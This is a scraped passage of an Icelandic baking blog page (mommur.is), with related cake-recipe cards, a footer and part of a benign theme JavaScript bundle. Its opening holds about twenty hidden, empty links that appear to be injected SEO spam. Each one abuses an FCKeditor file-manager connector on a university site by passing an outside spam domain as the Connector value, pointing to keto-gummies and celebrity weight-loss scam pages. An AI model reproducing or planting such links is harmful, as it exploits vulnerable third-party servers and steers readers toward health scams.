<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/platinum-keto-acv-gummies-2024-platinum-keto-gummies-reviews-kelly-clarkson-keto-acv-gummies_b3b546424.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pro-burn-keto-gummies-reviews-does-pro-burn-keto-gummies-work-honest-review_22f5be39b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pure-balance-keto-gummies-kelly-clarkson-does-it-work_e0ee8a045.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-review-how-to-avoid-scams-fake-news-exposed-where-to-buy_f7fd191bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-beware-keto-gummies-shark-tank-acv-keto-gummies_e73057dfb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-does-hale-and-hearty-keto-gummies-really-works_3aa7b86c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-scam-or-true-2024-review_baeb368e7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-update-2024-keto-gummies-review-keto-acv-gummies-reviews_33f075eb9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-website-scam-or-not-explained_57a931558.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shocking-truth-about-people-s-keto-gummies-people-s-keto-gummies-review-keto-gummies-for-weight-loss_27c3b2498.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/summer-keto-acv-gummies-reviews-new-alert-does-summer-keto-acv-gummies-work-be-careful_e26bf056f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-role-of-ozempic-in-kelly-clarkson-weight-loss-program_a96ed1783.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-about-acv-keto-gummies-do-they-really-help-you-lose-weight_a8cf83974.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_6140cef9c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/understanding-kelly-clarkson-weight-loss-journey-dr-oz-highlights-ozempic-and-keto-gummies_49eaae13f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-kelly-clarkson-weight-loss-secret-the-role-of-ozempic-and-dr-oz-keto-gummies_a00a0f36f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-the-transformation-kelly-clarkson-journey-to-losing-weight_1664d435a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unveiling-kelly-clarkson-keto-gummies-weight-loss-secret-galore_cb498c58b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/weight-loss-with-apple-cider-vinegar-slimsculpt-keto-acv-gummies-review_f43880209.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/what-did-kelly-clarkson-use-for-weight-loss-how-did-kelly-clarkson-lose-so-much-weight_0178b6a3b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/x10-boost-keto-acv-gummies-scam-reviews-no-celebrities-ever-endorsed-keto-weight-loss-gummies_34f54145f.html"></a>
<script language="javascript" type="text/javascript"> document.write(""); </script></div></div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Related Posts</h5>
			<div class="cs-entry__post-wrap">
				
<article class="post-8330 post type-post status-publish format-standard has-post-thumbnail category-afmaeli category-kokur category-kokur-uppskriftir tag-boltakaka tag-fotboltakaka tag-sukkuladikaka tag-sykurmassi-2 cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="260" height="170" src="https://mommur.is/wp-content/uploads/2011/02/DSC_0547.gif" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" />				</div>

				
				
				<a href="https://mommur.is/8330/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/" rel="category tag">Afmæli</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/" rel="category tag">Kökur</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/8330/">Fótboltastafakaka</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-12614 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-mommur-maela-med tag-afmli tag-mommur-is cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="207" height="195" src="https://mommur.is/wp-content/uploads/2012/11/DSC_0611.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2012/11/DSC_0611.jpg 600w, https://mommur.is/wp-content/uploads/2012/11/DSC_0611-424x400.jpg 424w" sizes="(max-width: 207px) 100vw, 207px" />				</div>

				
				
				<a href="https://mommur.is/4ra-ara-afmaeli-mommmur-is/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/mommur-maela-med/" rel="category tag">Mömmur mæla með</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/4ra-ara-afmaeli-mommmur-is/">4ra ára afmæli mömmmur.is</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-6022 post type-post status-publish format-standard has-post-thumbnail category-gotteri category-kokur-uppskriftir category-pinnamatur category-uppskriftasafnid tag-makkaronur tag-makronur tag-saumaklubbur cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="260" height="173" src="https://mommur.is/wp-content/uploads/2011/02/makkaronur-3.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="Makkarónur" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2011/02/makkaronur-3.jpg 572w, https://mommur.is/wp-content/uploads/2011/02/makkaronur-3-550x365.jpg 550w" sizes="(max-width: 260px) 100vw, 260px" />				</div>

				
				
				<a href="https://mommur.is/makkaronufjor/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/uppskriftir/gotteri/" rel="category tag">Gotterí</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/pinnamatur/" rel="category tag">Pinnamatur</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/" rel="category tag">Uppskriftasafnið</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/makkaronufjor/">Makrónufjör</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-2412 post type-post status-publish format-standard has-post-thumbnail category-afmaeli category-kokur category-kokur-uppskriftir tag-hello-kitty-2 tag-kisukaka tag-smakokur cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="244" height="195" src="https://mommur.is/wp-content/uploads/2010/07/IMG_4070.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2010/07/IMG_4070.jpg 550w, https://mommur.is/wp-content/uploads/2010/07/IMG_4070-500x400.jpg 500w" sizes="(max-width: 244px) 100vw, 244px" />				</div>

				
				
				<a href="https://mommur.is/kisusmakokur/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/" rel="category tag">Afmæli</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/" rel="category tag">Kökur</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/kisusmakokur/">Kisusmákökur</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="default">
	
	<div class="cs-container">
		
		<div class="cs-footer__item cs-footer__item-bottom">
			<div class="cs-footer__col cs-col-left">
						<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="https://mommur.is/">
							</a>

					</div>
					</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__copyright">
				Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>			</div>
						</div>
		</div>

	</div>
</footer>

		
	</div>

	
</div>


<style type="text/css" media="screen">#simple-social-icons-5 ul li a,  #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #ffffff !important;  border-radius: 45px;  color: #f9c7db !important;  border: 0px #ffffff solid !important;  font-size: 23px;  padding: 12px;  }    #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #f9c7db !important;  border-color: #ffffff !important;  color: #ffffff !important;  }    #simple-social-icons-5 ul li a:focus {  outline: 1px dotted #f9c7db !important;  }</style><script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/print-this.js?ver=1.5.0' id='simmer-print-this-js'></script>
<script id='simmer-plugin-scripts-js-extra'>
var simmerStrings = {"printStylesURL":"https:\/\/mommur.is\/wp-content\/plugins\/simmer\/core\/frontend\/assets\/simmer-print.css"};
</script>
<script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/simmer-scripts.js?ver=1.3.9' id='simmer-plugin-scripts-js'></script>
<script src='https://mommur.is/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"siteSchemeMode":"light","siteSchemeToogle":"1"};
var csco_mega_menu = {"rest_url":"https:\/\/mommur.is\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src='https://mommur.is/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7' id='q2w3_fixed_widget-js'></script>
<script src='https://mommur.is/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2
body_size: 13882
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 1);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "a", function() { return $; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "d", function() { return $window; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "c", function() { return $doc; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "b", function() { return $body; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "g", function() { return csco; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "h", function() { return wndW; });
/* unused harmony export wndH */
/* unused harmony export docH */
/* unused harmony export csThrottleScroll */
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "e", function() { return csGetCookie; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "f", function() { return csSetCookie; });
// Create csco object.
var csco = {
  addAction: function addAction(x, y, z) {
    return;
  }
};

if ('undefined' !== typeof wp && 'undefined' !== typeof wp.hooks) {
  csco.addAction = wp.hooks.addAction;
}
/**
 * Window size
 */


var $ = jQuery;
var $window = $(window);
var $doc = $(document);
var $body = $('body');
var wndW = 0;
var wndH = 0;
var docH = 0;

function csGetWndSize() {
  wndW = $window.width();
  wndH = $window.height();
  docH = $doc.height();
}

$window.on('resize load orientationchange', csGetWndSize);
csGetWndSize();
/**
 * Throttle scroll
 * thanks: https://jsfiddle.net/mariusc23/s6mLJ/31/
 */

var csHideOnScrollList = [];
var csDidScroll;
var csLastST = 0;
$window.on('scroll load resize orientationchange', function () {
  if (csHideOnScrollList.length) {
    csDidScroll = true;
  }
});

function csHasScrolled() {
  var ST = $window.scrollTop();
  var type = null;

  if (ST > csLastST) {
    type = 'down';
  } else if (ST < csLastST) {
    type = 'up';
  } else {
    type = 'none';
  }

  if (ST === 0) {
    type = 'start';
  } else if (ST >= docH - wndH) {
    type = 'end';
  }

  csHideOnScrollList.forEach(function (item) {
    if (typeof item === 'function') {
      item(type, ST, csLastST, $window);
    }
  });
  csLastST = ST;
}

setInterval(function () {
  if (csDidScroll) {
    csDidScroll = false;
    window.requestAnimationFrame(csHasScrolled);
  }
}, 250);

function csThrottleScroll(callback) {
  csHideOnScrollList.push(callback);
}
/**
 * In Viewport checker
 */


$.fn.isInViewport = function () {
  var elementTop = $(this).offset().top;
  var elementBottom = elementTop + $(this).outerHeight();
  var viewportTop = $(window).scrollTop();
  var viewportBottom = viewportTop + $(window).height();
  return elementBottom > viewportTop && elementTop < viewportBottom;
};
/**
 * Cookies
 */


function csGetCookie(name) {
  var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

function csSetCookie(name, value) {
  var props = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
  props = {
    path: '/'
  };

  if (props.expires instanceof Date) {
    props.expires = props.expires.toUTCString();
  }

  var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

  for (var optionKey in props) {
    updatedCookie += "; " + optionKey;
    var optionValue = props[optionKey];

    if (optionValue !== true) {
      updatedCookie += "=" + optionValue;
    }
  }

  document.cookie = updatedCookie;
}



/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(2);
__webpack_require__(3);
__webpack_require__(4);
__webpack_require__(5);
__webpack_require__(6);
__webpack_require__(7);
__webpack_require__(8);
__webpack_require__(9);
__webpack_require__(10);
__webpack_require__(11);
__webpack_require__(12);
__webpack_require__(13);
__webpack_require__(14);
__webpack_require__(15);
__webpack_require__(16);
module.exports = __webpack_require__(17);


/***/ }),
/* 2 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);


(function () {
  function initCarousel() {
    /**
     * Carousel
     */
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cp-expert-slider__item').imagesLoaded(function (instance) {
      var rtl = __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].hasClass('rtl') ? true : false;
      var $carousel = [];
      var $current = []; // Point.

      var point = function point() {
        var points = [350, 400, 450, 500, 550, 600, 720, 1020, 1200];
        var current = 0;

        for (var i in points) {
          if (window.innerWidth >= points[i]) {
            current = points[i];
          }
        }

        return current;
      }; // Loop.


      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(instance.elements).each(function (index, el) {
        var settings = {
          cellAlign: rtl ? 'right' : 'left',
          groupCells: false,
          wrapAround: true,
          contain: true,
          autoPlay: false,
          adaptiveHeight: true,
          prevNextButtons: false,
          pageDots: true,
          rightToLeft: rtl,
          resize: false,
          on: {
            ready: function ready() {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).addClass('is-animate');
            }
          }
        };
        $carousel[index] = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).flickity(settings); // Set current point();

        $current[index] = point(); // Resize.

        window.onresize = function (event) {
          if ($current[index] !== point()) {
            $carousel[index].flickity('destroy'); // Reinit.

            $carousel[index].flickity(settings); // Set current point();

            $current[index] = point();
          }
        };

        var container = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).parents('.cp-slider'); // Select the previous slide.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(container).find('.cp-expert-slider__arrow-previous').on('click', function (event) {
          event.preventDefault();
          var type = rtl ? 'next' : 'previous';
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).flickity(type, true);
        }); // Select the next slide.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(container).find('.cp-expert-slider__arrow-next').on('click', function (event) {
          event.preventDefault();
          var type = rtl ? 'previous' : 'next';
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).flickity(type, true);
        });
      });
    });
  }

  initCarousel();
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).ready(function () {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document.body).on('post-load', function () {
      initCarousel();
    });
    __WEBPACK_IMPORTED_MODULE_0__utility__["g" /* csco */].addAction('canvas.components.serverSideRender.onChange', 'init-carousel', function (props) {
      if ('canvas/posts' === props.block) {
        initCarousel();
      }
    });
  });
})();

/***/ }),
/* 3 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Comments Dropdown */


(function () {
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on('click', '.cs-entry__comments-show button', function (e) {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-entry__comments-collapse').show();
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-entry__comments-show').remove();
  });
})();

/***/ }),
/* 4 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Detect Aligment */


(function () {
  var ticking = false;

  var update = function update() {
    // Sidebar.
    // -----------------------------------.
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-site-primary').each(function () {
      var content = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.entry-content');
      var sidebar = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-entry__metabar-inner'); // Vars offset.

      var offsetTop = 20;
      var offsetBottom = -20; // Search elements.

      var elements = [];
      elements.push('> .alignfull');
      elements.push('> .alignwide');
      var layouts = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(content).find(elements.join(','));

      if (0 === sidebar.length) {
        return;
      }

      if (0 === layouts.length) {
        return;
      }

      var disabled = false; // Get sidebar values.

      var sidebarTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(sidebar).offset().top;
      var sidebarHeight = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(sidebar).outerHeight(true);

      for (var i = 0; i < Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(layouts).length; ++i) {
        if ('none' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(layouts[i]).css('transform')) {
          continue;
        } // Get layout values.


        var layoutTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(layouts[i]).offset().top;
        var layoutHeight = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(layouts[i]).outerHeight(true); // Calc points.

        var pointTop = layoutTop - offsetTop;
        var pointBottom = layoutTop + layoutHeight + offsetBottom; // Detect sidebar location.

        if (sidebarTop + sidebarHeight >= pointTop && sidebarTop <= pointBottom) {
          disabled = true;
        }
      }

      if (disabled) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(sidebar).css('opacity', '0');
      } else {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(sidebar).css('opacity', '1');
      }
    }); // Ticking.

    ticking = false;
  };

  var requestTick = function requestTick() {
    if (!ticking) {
      window.requestAnimationFrame(update);
      ticking = true;
    }
  };

  var onProcess = function onProcess() {
    requestTick();
  };

  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).on('scroll', onProcess);
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).on('resize', onProcess);
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).on('image-load', onProcess);
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).on('post-load', onProcess);
})();

/***/ }),
/* 5 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/**
 * AJAX Load More.
 *
 * Contains functions for AJAX Load More.
 */


if ('undefined' === typeof window.load_more_query) {
  window.load_more_query = [];
}
/**
 * Get next posts
 */


function csco_ajax_get_posts(object) {
  var container = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).closest('.cs-posts-area');
  var settings = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('settings');
  var page = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('page');
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('loading', true); // Set button text to Load More.

  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).text(settings.translation.loading);
  var data = {
    action: 'csco_ajax_load_more',
    page: page,
    posts_per_page: settings.posts_per_page,
    query_data: settings.query_data,
    attributes: settings.attributes,
    options: settings.options,
    _ajax_nonce: settings.nonce
  }; // Request Url.

  var csco_pagination_url;

  if ('ajax_restapi' === settings.type) {
    csco_pagination_url = settings.rest_url;
  } else {
    csco_pagination_url = settings.url;
  } // Send Request.


  __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].post(csco_pagination_url, data, function (res) {
    if (res.success) {
      // Get the posts.
      var data = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(res.data.content); // Check if there're any posts.

      if (data.length) {
        data.imagesLoaded(function () {
          // Append new posts to list, standard and grid archives.
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(container).find('.cs-posts-area__main').append(data); // WP Post Load trigger.

          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document.body).trigger('post-load'); // Reinit Facebook widgets.

          if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('#fb-root').length) {
            FB.XFBML.parse();
          } // Set button text to Load More.


          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).text(settings.translation.load_more); // Increment a page.

          page = page + 1;
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('page', page); // Set the loading state.

          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('loading', false);
        });
      } // Remove Button on Posts End.


      if (res.data.posts_end || !data.length) {
        // Remove Load More button.
